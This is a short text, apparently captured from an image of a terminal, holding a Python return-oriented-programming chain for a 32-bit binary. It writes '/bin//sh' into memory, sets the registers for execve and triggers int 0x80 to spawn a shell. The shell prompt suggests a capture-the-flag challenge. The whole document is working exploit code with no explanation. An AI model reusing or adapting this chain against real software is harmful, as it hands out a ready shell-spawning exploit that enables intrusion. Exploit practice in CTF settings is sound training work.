 # Padding goes here
p = ''
p += pack('<I', 0x0806ed0a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080bb406) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x080a1dad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ed0a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080bb406) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x080a1dad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ed0a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08054730) # xor eax, eax ; ret
p += pack('<I', 0x080a1dad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x0806ed31) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080ea060) # padding without overwrite ebx
p += pack('<I', 0x0806ed0a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08054730) # xor eax, eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x08049781) # int 0x80
h11p@ubuntu:~/hackme/huxiangbei$